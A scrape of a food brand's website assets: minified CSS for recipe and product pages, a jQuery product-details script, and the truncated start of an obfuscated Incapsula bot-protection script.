.headline{padding:10px;margin-left:-70px;color:#fff;text-transform:none;font-size:6rem;position:relative;margin-bottom:30px}#content .recipe-description-placeholder .recipe-description-sub-layout-2-column-2-columns .inner .recipe-intro .recipe-description .headline sup{font-size:.3em;top:-1.2em}#content .recipe-description-placeholder .recipe-description-sub-layout-2-column-2-columns .inner .recipe-intro .recipe-description .headline:before{content:"";position:absolute;top:0;left:0;bottom:0;width:40px;background:#f83c43;z-index:-1}#content .recipe-description-placeholder .recipe-description-sub-layout-2-column-2-columns .inner .recipe-intro .recipe-description .ingredients-directions-container{display:block}#content .recipe-description-placeholder .recipe-description-sub-layout-2-column-2-columns .inner .recipe-intro .recipe-description .ingredients-directions-container>*{display:block;width:100%;margin:0 0 40px;padding:0;font-size:1.7rem;color:#fff}#content .recipe-description-placeholder .recipe-description-sub-layout-2-column-2-columns .inner .recipe-intro .recipe-description .ingredients-directions-container>* h3.sub-head{font-size:1.7rem;margin-bottom:5px;text-transform:uppercase;color:#fff}#content .recipe-description-placeholder .recipe-description-sub-layout-2-column-2-columns .inner .recipe-intro .recipe-description .ingredients-directions-container>* ul li,#content .recipe-description-placeholder .recipe-description-sub-layout-2-column-2-columns .inner .recipe-intro .recipe-description .ingredients-directions-container>* ol li{font-weight:normal;color:#fff}#content .recipe-description-placeholder .recipe-description-sub-layout-2-column-2-columns .inner .recipe-intro .recipe-description .ingredients-directions-container>* ul li{padding-left:15px;margin:0 0 5px}#content .recipe-description-placeholder .recipe-description-sub-layout-2-column-2-columns .inner .recipe-intro .recipe-description .ingredients-directions-container>* ul li::before{content:"";top:7px;font-size:.5rem}#content .recipe-description-placeholder .recipe-description-sub-layout-2-column-2-columns .inner .recipe-intro .recipe-description .ingredients-directions-container>* ol li{list-style:decimal inside}#content .contact-us-sub-layout-container .contact-phone{background:#fc4c50;background:-webkit-gradient(linear, left top, left bottom, from(rgb(252, 76, 80)), to(rgb(239, 27, 39)));background:linear-gradient(to bottom, rgb(252, 76, 80) 0%, rgb(239, 27, 39) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr="#fc4c50", endColorstr="#ef1b27",GradientType=0 );padding:20px 0;text-align:center}#content .contact-us-sub-layout-container .contact-phone .content{width:auto;color:#fff}#content .contact-us-sub-layout-container .contact-phone .content h2{text-transform:uppercase;color:#fff}.site-wrapper .footer{background:#1d1d1d}.site-wrapper .footer .footer-container .footer-row>div.footer-top-left{width:100%;float:none;text-align:center;color:#fff;font-size:1.7rem}.site-wrapper .footer .footer-container .footer-row>div.footer-top-left img{max-width:170px;height:auto !important}.site-wrapper .footer .footer-container .footer-row>div.footer-top-left ul{padding:0;margin:60px 0 0}.site-wrapper .footer .footer-container .footer-row>div.footer-top-left ul li{display:inline-block;margin:0;padding:0;text-transform:uppercase}.site-wrapper .footer .footer-container .footer-row>div.footer-top-left ul li a{color:#fff}.site-wrapper .footer .footer-container .footer-row>div.footer-top-left ul li::after{content:" |"}.site-wrapper .footer .footer-container .footer-row>div.footer-top-left ul li:last-child:after{display:none}@media screen and (max-width: 1023px){.inner{max-width:100%}.site-wrapper .header .logo{padding:10px 0}.site-wrapper .header .open-menu{color:#000}.site-wrapper .header .open .close-menu{z-index:2;position:absolute;right:0;top:0;height:40px}.site-wrapper .header .open .language-toggle{width:80%}.site-wrapper .header .inner .nav-items-container{left:100% !important;position:absolute;background:#f1f1f1}.site-wrapper .header .inner .nav-items-container .secondary-nav{left:0;text-align:center}.site-wrapper .header .inner .nav-items-container .secondary-nav .language-toggle{padding:10px 0;border:none}.site-wrapper .header .inner .nav-items-container .primary-nav>li.home{display:none}.site-wrapper .header .inner .nav-items-container .primary-nav>li:nth-child(3n){margin:0}#content .product-brand-description-placeholder .product-description-sub-layout-2-column-left-image .inner .product-details .product-info .headline{font-size:5rem}#content .product-brand-description-placeholder .product-description-sub-layout-2-column-left-image .inner .product-details .product-info .headline:before{width:50px}#content .product-brand-description-placeholder .product-description-sub-layout-2-column-left-image .inner .product-details{padding-bottom:100px}#content .recipes-sub-layout .grid-container .grid-item .main-image{margin:0 20px}.contact-us-sub-layout-container .content-placeholder-sub-layout-3-column .columns-container{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.contact-us-sub-layout-container .content-placeholder-sub-layout-3-column .columns-container .double,.contact-us-sub-layout-container .content-placeholder-sub-layout-3-column .columns-container .single{width:100%;margin-bottom:20px}.contact-us-sub-layout-container .content-placeholder-sub-layout-3-column .columns-container .double .contact-phone,.contact-us-sub-layout-container .content-placeholder-sub-layout-3-column .columns-container .single .contact-phone{padding:0}.site-wrapper .footer .footer-container .footer-row>div.footer-top-left{font-size:1.5rem}}@media screen and (max-width: 767px){#scWebEditRibbon,#scCrossPiece{display:none !important}#content .hero-placeholder .hero-placeholder-component-image{height:auto;padding-bottom:50px}#content .recipes-sub-layout .grid-container .grid-item{width:100%;margin:0 0 40px !important}#content .content-placeholder .content-placeholder-component .content img.img-left{float:none;margin:0 auto 30px}#content .product-brand-description-placeholder .product-description-sub-layout-2-column-left-image{padding-top:0}#content .product-brand-description-placeholder .product-description-sub-layout-2-column-left-image .inner{padding:0}#content .product-brand-description-placeholder .product-description-sub-layout-2-column-left-image .inner .product-image{width:auto;position:relative;overflow:hidden;margin-bottom:20px}#content .product-brand-description-placeholder .product-description-sub-layout-2-column-left-image .inner .product-image::before{content:"";display:block;padding-bottom:70%}#content .product-brand-description-placeholder .product-description-sub-layout-2-column-left-image .inner .product-image img{position:absolute;top:50%;left:0;right:0;-webkit-transform:translate(0, -35%);-ms-transform:translate(0, -35%);transform:translate(0, -35%)}#content .product-brand-description-placeholder .product-description-sub-layout-2-column-left-image .inner .product-details{width:auto;padding:0 20px 150px;margin-bottom:60px}#content .product-brand-description-placeholder .product-description-sub-layout-2-column-left-image .inner .product-details .product-info .headline{margin-left:0;font-size:3rem;padding:0}#content .product-brand-description-placeholder .product-description-sub-layout-2-column-left-image .inner .product-details .product-info .headline::before{display:none}#content .product-brand-description-placeholder .product-description-sub-layout-2-column-left-image .inner .product-details .product-info .more-copy{margin:0 10px}#content .shareSocial{top:-60px;right:20px}#content .product-brand-sub-layout .items-container>div .product-brand{width:100%}#content .recipe-description-placeholder .recipe-description-sub-layout-2-column-2-columns .inner{padding:0 !important}#content .recipe-description-placeholder .recipe-description-sub-layout-2-column-2-columns .inner .recipe-intro{display:block;padding-top:0}#content .recipe-description-placeholder .recipe-description-sub-layout-2-column-2-columns .inner .recipe-intro .recipe-overview{width:auto;position:relative;overflow:hidden;margin-bottom:20px}#content .recipe-description-placeholder .recipe-description-sub-layout-2-column-2-columns .inner .recipe-intro .recipe-overview::before{content:"";display:block;padding-bottom:70%}#content .recipe-description-placeholder .recipe-description-sub-layout-2-column-2-columns .inner .recipe-intro .recipe-overview img{position:absolute;top:50%;left:0;right:0;-webkit-transform:translate(0, -35%);-ms-transform:translate(0, -35%);transform:translate(0, -35%)}#content .recipe-description-placeholder .recipe-description-sub-layout-2-column-2-columns .inner .recipe-intro .recipe-description{width:auto;padding:0 20px 50px}#content .recipe-description-placeholder .recipe-description-sub-layout-2-column-2-columns .inner .recipe-intro .recipe-description .headline{margin-left:0;font-size:3rem;padding:0}#content .recipe-description-placeholder .recipe-description-sub-layout-2-column-2-columns .inner .recipe-intro .recipe-description .headline::before{display:none}}@media print{#scWebEditRibbon,#scCrossPiece{display:none !important}body{padding:10px 0}.site-wrapper{max-width:1125px;overflow:hidden}.inner{width:100%;padding:0;max-width:100%;margin:0}.cssmask .hero-placeholder{margin:0;padding:0;-webkit-mask-box-image:none}.site-wrapper .header{display:block;position:relative;margin-bottom:20px}.site-wrapper .header .inner nav{display:none}.site-wrapper .header .inner .logo{position:relative;margin:10px;left:0;top:0;bottom:0;right:0}.site-wrapper .header .inner .logo img{max-height:100px;max-width:100%}#content .hero-placeholder{display:none}#content .content-placeholder{display:block}#content .filter-liner-layout,#content .search-multiple-layout,#content .multiple-filter-jump-sub-layout,#content .toggle{display:none}#content .product-brand-description-placeholder .product-description-sub-layout-2-column-left-image .inner .product-image,#content .product-brand-description-placeholder .product-description-sub-layout-2-column-left-image .inner .product-details{width:100%;float:none;margin:0 0 30px}#content .product-brand-description-placeholder .product-description-sub-layout-2-column-left-image .inner .product-image img,#content .product-brand-description-placeholder .product-description-sub-layout-2-column-left-image .inner .product-details img{max-width:200px;margin:0}#content .recipes-sub-layout>.inner .grid-item{float:left;margin:0 0 30px}#content .recipes-sub-layout>.inner .grid-item:nth-child(3n+1){clear:left}#content .recipes-sub-layout>.inner .grid-item:nth-child(3n+2){margin:0 5% 30px}#content .pagination-sub-layout{display:none}#content .recipe-summary{display:none !important}#content .share-container{display:none}.footer{display:none}}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.kingsey.com/dist/legacy-product.min.js?v=0.1.0.35481
body_size: 566
content:
function productDescriptionInit(){var r=window.localStorage.isEditMode;if(typeof window.localStorage.getSizesTypesDetailsUrl!="undefined")url=window.localStorage.getSizesTypesDetailsUrl;else return;jq("#sizesTypesSelect").change(function(){var n=jq(this).val();jq.ajax({url:url,type:"POST",dataType:"json",data:{sizeTypeId:n},context:this,success:function(n){renderData(n,r)},error:function(n){throw n;}})});const n=document.querySelectorAll("[data-modal-target]"),t=document.querySelectorAll("[data-close-button]"),i=document.getElementById("overlay");i!=null&&t!=null&&n!=null&&(n.forEach(n=>{n.addEventListener("click",()=>{const t=document.querySelector(n.dataset.modalTarget);openModal(t)})}),i.addEventListener("click",()=>{const n=document.querySelectorAll(".modal.active");n.forEach(n=>{closeModal(n)})}),t.forEach(n=>{n.addEventListener("click",()=>{const t=n.closest(".modal");closeModal(t)})}))}function openModal(n){n!=null&&(document.body.style.overflow="hidden",n.classList.add("active"),overlay.classList.add("active"))}function closeModal(n){n!=null&&(document.body.style.overflow="auto",n.classList.remove("active"),overlay.classList.remove("active"))}function renderData(n,t,i){i===undefined&&(i=!1);jq("#headlineText").html(n.Name);jq("#productDescriptionText").html(n.Description);jq("#productAdditionalDescriptionText").html(n.Additional_Description);jq("#productAdditionalDescriptionText").parent().hide();jq("#productImage").html(n.Medium_Image);jq("#headlineText").html(n.Name);jq("#whereToBuyLink").html(n.Where_To_Buy_Link);jq("#nutritionName").html(n.Nutrition_Name);jq("#ingredients").html(n.Ingredients);jq("#nutritionDescription").html(n.Nutrition_Description);jq("#nutritionImage").html(n.Nutrition_Fact);var r="";n.SAP_Code!==undefined&&n.SAP_Code!==""?r=n.SAP_Code:n.Maestro_Code!==undefined&&n.Maestro_Code!==""&&(r=n.Maestro_Code);jq("#productCodeText").html(r);n.Show_View_More?(jq("#btnViewMore").show(),resetShowMore()):jq("#btnViewMore").hide();changeBackgroundImages()}function changeBackgroundImages(){$window=jq(window);$window.width()<768?jq("div[data-mobile-image]").each(function(){var n=jq(this).data("mobile-image");n!==""?jq(this).css("background-image",jq(this).data("mobile-image")):jq(this).css("background-image",jq(this).data("desktop-image"))}):jq("div[data-desktop-image]").each(function(){jq(this).css("background-image",jq(this).data("desktop-image"))});$window.width()<768?jq("img[data-mobile-image]").each(function(){var n=jq(this).data("mobile-image");n!==""?jq(this).attr("src",jq(this).data("mobile-image")):jq(this).attr("src",jq(this).data("desktop-image"))}):jq("img[data-desktop-image]").each(function(){jq(this).attr("src",jq(this).data("desktop-image"))})}function resetShowMore(){var n=jq("#btnViewMore"),t=n.find("span"),i=n.prev(".more-copy");n.hasClass("show-less")&&(n.removeClass("show-less"),t.html(n.data("more-text")),i.hide())}jq(document).ready(productDescriptionInit);

--- FILE ---
content_type: application/javascript
request_url: https://www.kingsey.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1666601584
body_size: 21567
content:
var _0xbb86=['\x77\x70\x48\x44\x73\x63\x4f\x79\x56\x63\x4b\x37\x77\x72\x49\x4c','\x58\x73\x4f\x66\x77\x6f\x67\x3d','\x66\x56\x72\x44\x73\x63\x4f\x6e\x77\x6f\x68\x67\x77\x35\x2f\x44\x6a\x63\x4b\x52\x65\x58\x50\x43\x67\x73\x4b\x64\x66\x4d\x4b\x52\x77\x35\x46\x50\x57\x57\x77\x54\x64\x77\x74\x66\x77\x72\x37\x43\x73\x58\x67\x72\x77\x34\x4d\x73\x55\x31\x48\x44\x6b\x45\x6e\x43\x6d\x41\x3d\x3d','\x77\x34\x62\x44\x76\x73\x4b\x4e','\x77\x37\x62\x43\x6c\x73\x4f\x46\x77\x36\x51\x4e\x77\x71\x52\x70','\x64\x6c\x33\x43\x6a\x38\x4b\x70','\x4a\x45\x6a\x43\x74\x77\x3d\x3d','\x54\x63\x4f\x74\x42\x4d\x4f\x2b\x57\x48\x5a\x4f\x77\x71\x54\x43\x6d\x41\x3d\x3d','\x77\x37\x72\x44\x76\x56\x31\x7a\x55\x6e\x48\x44\x67\x38\x4b\x71\x63\x63\x4f\x77\x4f\x77\x42\x37\x56\x45\x7a\x44\x70\x4d\x4b\x2f\x42\x63\x4b\x6d\x54\x44\x45\x3d','\x57\x56\x6a\x43\x73\x41\x3d\x3d','\x46\x63\x4b\x45\x51\x30\x67\x67','\x77\x70\x33\x44\x72\x38\x4b\x41\x77\x72\x62\x44\x67\x41\x3d\x3d','\x43\x38\x4f\x6a\x77\x70\x77\x3d','\x65\x33\x2f\x43\x73\x38\x4b\x35\x77\x36\x49\x35\x77\x6f\x63\x3d','\x53\x54\x6a\x43\x67\x73\x4b\x31\x55\x4d\x4f\x39\x77\x70\x62\x43\x69\x51\x3d\x3d','\x4a\x4d\x4f\x77\x77\x6f\x6b\x50\x4b\x52\x31\x61','\x44\x79\x44\x43\x6c\x73\x4f\x4f\x4e\x31\x67\x3d','\x77\x70\x45\x51\x63\x41\x3d\x3d','\x77\x6f\x37\x43\x73\x33\x58\x43\x6c\x73\x4b\x47\x77\x34\x78\x6d\x44\x63\x4f\x6f\x57\x31\x37\x43\x67\x42\x63\x45\x42\x73\x4b\x44\x77\x34\x62\x44\x6f\x4d\x4f\x79\x63\x53\x44\x44\x72\x4d\x4f\x59\x77\x35\x68\x47\x77\x34\x78\x50\x77\x35\x4d\x55\x54\x4d\x4f\x78\x77\x6f\x6f\x65\x62\x38\x4f\x78\x77\x35\x77\x3d','\x53\x33\x35\x35','\x77\x37\x44\x44\x74\x38\x4b\x72','\x77\x72\x5a\x51\x4b\x4d\x4f\x39\x77\x34\x52\x63\x77\x6f\x4c\x44\x74\x4d\x4b\x69\x46\x38\x4f\x79','\x77\x70\x54\x44\x6f\x6d\x58\x43\x67\x4d\x4b\x56\x77\x34\x48\x43\x72\x41\x3d\x3d','\x52\x57\x74\x69\x45\x4d\x4b\x42\x77\x72\x38\x3d','\x62\x48\x58\x44\x6b\x51\x3d\x3d','\x77\x37\x37\x43\x75\x38\x4f\x30','\x47\x57\x44\x43\x6a\x51\x3d\x3d','\x77\x70\x63\x72\x77\x70\x45\x6d\x59\x6b\x56\x33\x77\x72\x66\x44\x6f\x4d\x4b\x56\x65\x73\x4b\x38\x62\x41\x6a\x44\x71\x63\x4b\x70\x58\x6c\x44\x43\x69\x33\x33\x44\x67\x51\x3d\x3d','\x57\x73\x4f\x63\x77\x6f\x55\x3d','\x77\x70\x62\x44\x73\x45\x6c\x2f\x65\x73\x4f\x6b\x56\x78\x48\x44\x6c\x73\x4b\x53\x5a\x4d\x4b\x41\x4d\x38\x4b\x5a\x58\x4d\x4f\x52\x63\x48\x35\x51\x59\x58\x6f\x64\x52\x42\x56\x32\x4f\x67\x3d\x3d','\x77\x71\x4c\x44\x72\x4d\x4f\x53','\x77\x6f\x31\x45\x5a\x51\x3d\x3d','\x77\x70\x68\x59\x57\x57\x4e\x7a\x4f\x38\x4f\x39\x41\x38\x4b\x4b\x77\x71\x6e\x43\x72\x77\x3d\x3d','\x77\x72\x45\x53\x53\x7a\x73\x79\x77\x36\x38\x54\x4d\x41\x3d\x3d','\x77\x70\x4e\x44\x46\x67\x3d\x3d','\x77\x37\x6a\x44\x73\x55\x64\x2f\x58\x33\x58\x44\x75\x73\x4b\x32\x49\x63\x4f\x38','\x77\x6f\x70\x71\x4d\x4d\x4b\x53\x59\x38\x4f\x5a\x63\x69\x62\x44\x6c\x77\x3d\x3d','\x64\x38\x4f\x38\x77\x37\x45\x71','\x62\x63\x4f\x32\x41\x78\x7a\x44\x72\x63\x4b\x46','\x65\x38\x4f\x48\x77\x72\x76\x44\x6c\x41\x3d\x3d','\x77\x70\x4c\x44\x71\x4d\x4f\x75\x77\x34\x4e\x31\x4c\x67\x3d\x3d','\x61\x38\x4f\x48\x77\x72\x76\x44\x69\x30\x58\x44\x71\x78\x77\x3d','\x57\x73\x4b\x67\x77\x71\x34\x3d','\x77\x70\x4c\x43\x6d\x45\x55\x3d','\x77\x6f\x48\x43\x72\x68\x34\x3d','\x77\x6f\x73\x41\x77\x71\x45\x3d','\x77\x34\x4a\x36\x4e\x4d\x4b\x4f\x54\x4d\x4f\x52\x59\x32\x6a\x44\x68\x73\x4b\x4b\x66\x33\x52\x55\x58\x31\x67\x58','\x77\x34\x62\x44\x72\x38\x4b\x6a','\x59\x38\x4f\x6c\x77\x6f\x30\x3d','\x77\x6f\x41\x73\x77\x70\x6e\x43\x69\x38\x4f\x68\x77\x37\x4d\x3d','\x77\x71\x6e\x43\x75\x47\x7a\x43\x74\x4d\x4f\x59\x77\x70\x55\x53\x55\x63\x4b\x6e\x47\x45\x6a\x44\x6b\x45\x35\x58\x53\x4d\x4f\x43\x77\x34\x6a\x44\x72\x38\x4b\x66\x4c\x57\x54\x44\x75\x38\x4b\x64\x77\x6f\x35\x37\x77\x71\x4d\x46\x77\x35\x77\x45\x58\x4d\x4b\x30\x77\x34\x59\x63\x56\x38\x4f\x61\x77\x34\x54\x43\x6c\x63\x4b\x59\x77\x6f\x31\x4d','\x66\x73\x4f\x62\x77\x70\x63\x3d','\x49\x73\x4f\x70\x77\x72\x34\x3d','\x77\x71\x63\x37\x77\x35\x78\x62\x77\x35\x58\x44\x72\x51\x3d\x3d','\x51\x58\x7a\x44\x6a\x57\x59\x3d','\x64\x38\x4f\x6a\x49\x63\x4f\x50\x77\x70\x7a\x44\x70\x41\x62\x43\x6c\x44\x73\x3d','\x77\x37\x72\x43\x67\x4d\x4f\x49\x77\x37\x49\x42\x77\x70\x67\x3d','\x51\x54\x44\x43\x6d\x4d\x4b\x35\x57\x63\x4f\x39\x77\x6f\x2f\x43\x67\x38\x4b\x42\x65\x41\x6b\x4d\x62\x30\x2f\x43\x70\x54\x30\x3d','\x64\x63\x4f\x34\x77\x36\x34\x72\x64\x51\x3d\x3d','\x65\x31\x50\x44\x71\x73\x4f\x6b\x77\x6f\x35\x38','\x77\x70\x62\x43\x67\x38\x4b\x68\x54\x31\x72\x43\x71\x46\x2f\x43\x68\x38\x4b\x47\x77\x6f\x64\x71\x77\x36\x50\x43\x68\x4d\x4f\x4e\x4e\x67\x62\x44\x73\x41\x3d\x3d','\x54\x63\x4f\x6e\x77\x72\x7a\x43\x76\x47\x73\x3d','\x63\x58\x39\x6e\x66\x63\x4f\x42\x57\x4d\x4b\x46','\x77\x70\x30\x34\x77\x6f\x33\x43\x6b\x63\x4f\x79\x77\x36\x44\x44\x6a\x33\x44\x44\x6d\x33\x7a\x43\x76\x33\x6e\x44\x69\x77\x50\x43\x71\x38\x4f\x70\x77\x70\x44\x44\x68\x63\x4f\x61\x43\x30\x6e\x44\x71\x54\x64\x55\x56\x31\x39\x73','\x47\x43\x77\x6b\x47\x38\x4f\x6e','\x56\x63\x4f\x68\x48\x77\x3d\x3d','\x63\x38\x4f\x31\x77\x37\x63\x35\x65\x63\x4b\x51\x77\x6f\x67\x3d','\x43\x4d\x4b\x56\x57\x55\x67\x7a\x42\x6b\x64\x57\x77\x35\x64\x50\x56\x73\x4f\x53\x48\x41\x4d\x67\x53\x4d\x4f\x34\x77\x72\x55\x3d','\x77\x71\x49\x76\x77\x35\x4a\x64\x77\x34\x51\x3d','\x63\x38\x4f\x31\x77\x36\x4d\x71\x64\x73\x4b\x52\x77\x6f\x6b\x31','\x44\x53\x54\x43\x6a\x73\x4f\x41\x4a\x46\x45\x7a\x77\x72\x63\x41\x56\x52\x77\x4c\x48\x73\x4f\x79\x77\x36\x6b\x7a\x77\x70\x73\x38\x63\x51\x3d\x3d','\x57\x54\x44\x43\x67\x73\x4b\x6c\x57\x77\x3d\x3d','\x77\x6f\x6a\x44\x6f\x73\x4f\x75\x77\x34\x35\x72\x49\x73\x4f\x30\x5a\x73\x4b\x4d','\x77\x35\x66\x44\x6b\x4d\x4b\x45\x77\x70\x62\x43\x70\x6b\x70\x30\x77\x6f\x4d\x3d','\x48\x69\x45\x39\x43\x63\x4f\x72\x77\x37\x54\x43\x69\x38\x4f\x4a\x77\x72\x7a\x43\x6b\x44\x7a\x43\x68\x73\x4b\x4b\x77\x35\x4a\x4a\x66\x7a\x63\x3d','\x77\x71\x73\x37\x44\x56\x59\x43\x77\x72\x58\x44\x75\x38\x4f\x4b\x48\x38\x4b\x4b\x65\x4d\x4f\x37\x62\x51\x3d\x3d','\x45\x63\x4b\x52\x54\x55\x6f\x39\x45\x32\x5a\x72\x77\x36\x6b\x3d','\x77\x37\x44\x44\x76\x38\x4b\x4c\x61\x45\x37\x44\x76\x41\x3d\x3d','\x77\x72\x48\x44\x72\x38\x4b\x45\x77\x72\x37\x44\x6d\x73\x4b\x6d\x77\x71\x49\x30','\x77\x37\x6e\x44\x72\x46\x68\x6c\x53\x47\x4d\x3d','\x77\x71\x56\x64\x4d\x63\x4f\x32\x77\x37\x31\x61\x77\x72\x7a\x44\x76\x38\x4b\x75\x44\x4d\x4b\x69','\x4d\x45\x55\x56\x77\x36\x44\x44\x6b\x63\x4f\x42','\x53\x48\x76\x44\x6c\x6d\x66\x43\x71\x47\x45\x3d','\x77\x6f\x49\x2f\x77\x6f\x30\x79\x66\x31\x67\x3d','\x65\x73\x4f\x34\x77\x36\x77\x36\x64\x63\x4b\x47','\x77\x6f\x67\x33\x77\x6f\x45\x7a\x61\x67\x3d\x3d','\x77\x6f\x48\x44\x74\x6e\x6e\x43\x6c\x4d\x4b\x49\x77\x35\x77\x3d','\x65\x4d\x4b\x6a\x49\x67\x3d\x3d','\x58\x73\x4f\x2b\x77\x72\x6e\x43\x75\x6e\x70\x2f','\x61\x73\x4f\x4d\x77\x72\x62\x44\x6c\x78\x6e\x43\x75\x67\x3d\x3d','\x77\x6f\x54\x44\x70\x63\x4f\x75\x51\x63\x4b\x6d\x77\x71\x38\x3d','\x63\x58\x68\x79\x51\x4d\x4f\x50\x57\x4d\x4b\x4a\x59\x4d\x4f\x66','\x62\x6d\x76\x43\x72\x38\x4b\x74\x77\x37\x38\x6b','\x77\x6f\x37\x43\x71\x6d\x62\x43\x6c\x38\x4b\x47\x77\x34\x78\x39\x44\x63\x4f\x6d\x52\x67\x44\x43\x6a\x41\x3d\x3d','\x77\x72\x49\x66\x54\x43\x73\x79\x77\x37\x55\x3d','\x77\x6f\x67\x34\x53\x7a\x45\x68\x77\x36\x34\x49\x4d\x32\x63\x38\x53\x51\x3d\x3d','\x4b\x4d\x4f\x6d\x77\x6f\x51\x5a\x4a\x53\x45\x3d','\x77\x72\x4d\x49\x53\x42\x6b\x7a\x77\x37\x49\x54\x4d\x32\x63\x36\x52\x56\x68\x46','\x66\x4d\x4f\x36\x50\x73\x4f\x56\x77\x6f\x2f\x44\x74\x67\x3d\x3d','\x77\x6f\x34\x33\x46\x48\x34\x42\x77\x71\x54\x44\x6a\x4d\x4f\x6f\x48\x4d\x4b\x55\x64\x4d\x4f\x33\x64\x32\x67\x47\x77\x70\x63\x4d\x77\x35\x78\x41\x77\x36\x4d\x73\x4d\x63\x4f\x77','\x5a\x73\x4f\x68\x77\x36\x73\x74\x5a\x4d\x4b\x4e','\x77\x72\x6e\x44\x6a\x31\x6c\x30\x64\x73\x4f\x6b\x59\x51\x48\x44\x67\x38\x4b\x35\x45\x4d\x4b\x6e\x46\x38\x4b\x6f\x59\x4d\x4f\x62\x5a\x7a\x46\x48\x63\x33\x34\x44','\x77\x70\x59\x68\x77\x70\x4c\x43\x69\x38\x4f\x68\x77\x37\x49\x3d','\x63\x38\x4b\x38\x4d\x38\x4b\x37\x45\x4d\x4f\x30\x4f\x52\x66\x43\x69\x63\x4f\x46\x77\x72\x56\x6a\x65\x53\x39\x53\x59\x4d\x4b\x5a\x77\x72\x37\x44\x6d\x7a\x6c\x44\x77\x34\x76\x44\x74\x63\x4f\x72\x44\x55\x52\x42\x49\x41\x7a\x44\x6f\x67\x3d\x3d','\x77\x72\x48\x44\x67\x4d\x4b\x62\x77\x72\x72\x44\x6c\x73\x4b\x32\x77\x72\x38\x77\x4c\x56\x6f\x69\x77\x71\x62\x43\x72\x6e\x70\x47\x77\x37\x4e\x66\x77\x6f\x77\x57\x4e\x30\x73\x3d','\x62\x38\x4b\x69\x77\x6f\x6b\x50\x77\x71\x74\x4b\x77\x70\x2f\x44\x68\x38\x4f\x44\x77\x72\x6e\x43\x67\x63\x4f\x58\x63\x77\x76\x44\x67\x43\x48\x43\x75\x73\x4b\x5a\x62\x54\x44\x44\x6b\x42\x48\x44\x6c\x73\x4f\x69\x77\x36\x4d\x64\x77\x6f\x2f\x44\x6e\x45\x5a\x30\x77\x6f\x6b\x49\x77\x6f\x76\x44\x70\x38\x4f\x63\x53\x4d\x4b\x46','\x77\x35\x63\x36\x77\x70\x2f\x43\x6d\x38\x4f\x4b\x77\x36\x44\x44\x69\x48\x76\x44\x67\x7a\x54\x43\x6f\x33\x54\x44\x6a\x52\x48\x43\x74\x73\x4f\x6f\x77\x70\x50\x43\x6a\x63\x4f\x65\x47\x45\x54\x44\x6c\x41\x39\x52\x43\x51\x51\x77\x4c\x77\x3d\x3d','\x63\x38\x4f\x72\x77\x36\x30\x39\x64\x63\x4b\x4e\x77\x6f\x68\x32\x77\x6f\x35\x5a\x5a\x78\x66\x43\x76\x73\x4b\x71\x77\x36\x45\x3d','\x77\x6f\x76\x44\x70\x38\x4b\x46\x77\x71\x7a\x44\x67\x4d\x4b\x68','\x77\x35\x77\x67\x55\x57\x37\x43\x73\x47\x4c\x43\x70\x51\x3d\x3d','\x77\x6f\x48\x44\x73\x46\x4e\x36\x63\x73\x4f\x6d\x4a\x67\x62\x44\x69\x38\x4b\x58\x4c\x4d\x4b\x4b\x49\x4d\x4b\x53','\x77\x71\x4e\x45\x4e\x4d\x4f\x70\x77\x35\x6c\x42','\x77\x72\x7a\x44\x76\x54\x50\x43\x6c\x33\x34\x55\x77\x72\x59\x3d','\x77\x70\x6a\x44\x71\x38\x4f\x6a\x77\x34\x68\x34\x4a\x38\x4b\x73\x63\x38\x4b\x4d\x44\x63\x4f\x75\x77\x72\x67\x35\x63\x77\x3d\x3d','\x77\x34\x38\x39\x53\x6d\x37\x43\x72\x58\x34\x3d','\x77\x36\x2f\x43\x69\x73\x4f\x4f\x77\x36\x49\x51\x77\x70\x68\x38','\x55\x55\x33\x43\x6e\x73\x4b\x41\x77\x6f\x50\x44\x6a\x46\x55\x53\x55\x4d\x4b\x38\x4a\x41\x3d\x3d','\x77\x36\x37\x44\x73\x55\x42\x6a\x56\x57\x4c\x44\x69\x38\x4f\x6e\x64\x73\x4f\x2f\x4f\x77\x63\x6e','\x62\x73\x4b\x31\x77\x6f\x4d\x4a\x77\x72\x4a\x63','\x63\x56\x58\x44\x71\x41\x3d\x3d','\x53\x44\x33\x43\x67\x63\x4b\x79\x58\x38\x4f\x77\x77\x71\x2f\x43\x68\x4d\x4b\x61\x4a\x55\x4a\x55\x5a\x6b\x66\x43\x70\x53\x33\x43\x68\x48\x67\x3d','\x77\x70\x6a\x44\x76\x73\x4b\x41\x77\x71\x72\x44\x6b\x51\x3d\x3d','\x77\x72\x72\x43\x6e\x4d\x4b\x53','\x63\x55\x48\x43\x6b\x73\x4b\x6c\x77\x70\x2f\x44\x69\x42\x34\x4c\x58\x63\x4b\x44\x4b\x63\x4b\x53\x42\x4d\x4b\x63\x77\x35\x73\x6f\x77\x6f\x38\x3d','\x65\x31\x66\x44\x71\x4d\x4f\x31\x77\x6f\x51\x3d','\x62\x63\x4f\x34\x4d\x67\x54\x44\x75\x73\x4b\x59\x42\x58\x41\x3d','\x4e\x63\x4b\x6f\x59\x63\x4b\x50\x77\x70\x54\x43\x72\x38\x4b\x72\x77\x71\x2f\x43\x6f\x41\x48\x44\x70\x73\x4f\x65\x54\x42\x4c\x43\x6a\x63\x4f\x2f\x41\x73\x4b\x61','\x77\x6f\x38\x67\x45\x45\x77\x41\x77\x71\x4d\x3d','\x77\x6f\x66\x44\x76\x6d\x58\x43\x70\x4d\x4b\x51\x77\x34\x37\x43\x72\x4d\x4f\x70','\x56\x63\x4f\x6e\x77\x71\x62\x43\x6f\x47\x6c\x74\x77\x71\x63\x6e\x77\x34\x35\x57\x77\x37\x76\x44\x74\x52\x52\x68\x77\x71\x49\x3d','\x44\x44\x62\x43\x6d\x38\x4f\x5a\x4e\x67\x3d\x3d','\x77\x6f\x5a\x56\x57\x6d\x31\x39\x4e\x4d\x4f\x57\x43\x63\x4b\x41\x77\x37\x50\x44\x73\x63\x4f\x31\x57\x73\x4f\x34\x4d\x73\x4f\x48\x77\x37\x7a\x43\x70\x73\x4b\x75\x77\x70\x67\x3d','\x77\x72\x55\x49\x53\x48\x6b\x41\x77\x71\x63\x3d','\x42\x63\x4b\x62\x51\x55\x38\x78\x42\x45\x64\x51\x77\x34\x6f\x50','\x52\x63\x4f\x52\x77\x36\x34\x43\x77\x35\x76\x43\x6f\x73\x4f\x54\x41\x38\x4b\x4b\x50\x73\x4b\x35\x77\x6f\x6b\x7a\x4a